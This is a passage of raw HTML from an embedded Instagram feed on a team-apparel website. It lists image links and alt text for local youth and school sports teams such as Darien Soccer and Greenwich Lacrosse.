data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A